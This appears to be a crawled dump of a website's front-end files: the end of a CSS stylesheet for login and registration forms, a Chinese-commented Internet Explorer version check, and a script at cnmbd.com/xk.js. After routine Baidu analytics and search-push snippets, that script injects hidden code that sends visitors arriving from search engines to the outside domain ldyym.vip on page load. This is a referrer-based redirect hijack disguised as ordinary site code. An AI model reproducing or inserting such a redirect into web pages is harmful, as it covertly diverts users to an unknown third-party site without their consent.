  }

  .form-group-youxiang label {
    margin-right: 12px;
  }

  .form-group-youxiang .row .col-6 input {
    height: 2.2rem;
    text-indent: 12px;
  }

  .form-group-youxiang .row .col-6 .fasongyouxiang {
    height: 2.2rem;
    font-size: 12px;
    line-height: 2.2rem;
  }

  .authorization_box .wrapper .authorization .form-loginSubmit {
    padding-left: 124px;
  }

  .authorization_box .wrapper .authorization .form-loginSubmit.forget {
    padding-left: 143px;
  }

  .registration_box {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  .registration_box .wrapper .registration .form-group {
    margin-top: 1rem;
  }

  .registration_box .wrapper .registration .form-group label {
    font-size: 14px;
  }

  .registration_box .wrapper .registration .form-group input {
    height: 2.2rem;
    text-indent: 12px;
  }

  .registration_box .wrapper .registration .form-group select {
    height: 2.2rem;
    text-indent: 12px;
  }

  .registration_box .wrapper .registration .form-loginSubmit {
    margin-top: 1rem;
    flex-wrap: wrap;
  }

  .registration_box .wrapper .registration .form-loginSubmit .loginSubmit {
    width: 118px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }

  .registration_tips {
    margin-top: 1.5rem;
  }

  .registration_box .wrapper .registration .form-loginSubmit .registration_tips h1 {
    margin-bottom: 1rem;
  }

  .registration_box .wrapper .registration .form-loginSubmit .registration_tips p {
    line-height: 1.2rem;
    font-size: 12px;
  }

  .searchPageBox .wrapper .searchPageList ul li a .search_Content_title {
    font-size: 14px;
  }
}
@media only screen and (max-width: 576px) {
  .baidumap1, .baidumap2 {
    height: 196px;
  }

  .contactMapBox .wrapper .contactMap_1 .onTheMap1, .contactMapBox .wrapper .contactMap_2 .onTheMap1 {
    padding: 12px 8px 12px 16px;
  }
}

/*# sourceMappingURL=css.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://ablepak.com/template/default/js/ignoreIE.js
body_size: 606
content:

// 判读IE版本 start
if(IEVersion()==-1){
	console.log("不是ie浏览器")
}else{   
	console.log("是IE"+IEVersion())
	if(IEVersion()<=9){
		window.alert('您的IE浏览器版本过低！请升级！');
     	document.execCommand("Stop");
	}
	
}
function IEVersion() {
	var userAgent = navigator.userAgent; //取得浏览器的userAgent字符串 
	var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判断是否IE<11浏览器 
	var isEdge = userAgent.indexOf("Edge") > -1 && !isIE; //判断是否IE的Edge浏览器 
	var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
	if(isIE) {
		var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
		reIE.test(userAgent);
		var fIEVersion = parseFloat(RegExp["$1"]);
		if(fIEVersion == 7) {
			return 7;
		} else if(fIEVersion == 8) {
			return 8;
		} else if(fIEVersion == 9) {
			return 9;
		} else if(fIEVersion == 10) {
			return 10;
		} else {
			return 6;//IE版本<=7
		}  
	} else if(isEdge) {
		return 'edge';//edge
	} else if(isIE11) {
		return 11; //IE11 
	}else{
		return -1;//不是ie浏览器
	}
}
//判读IE版本 end

--- FILE ---
content_type: application/javascript
request_url: https://cnmbd.com/xk.js
body_size: 432
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a3aa0cba91c47a0be3511f248bcb10a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://ldyym.vip\";");
document.writeln("</script>");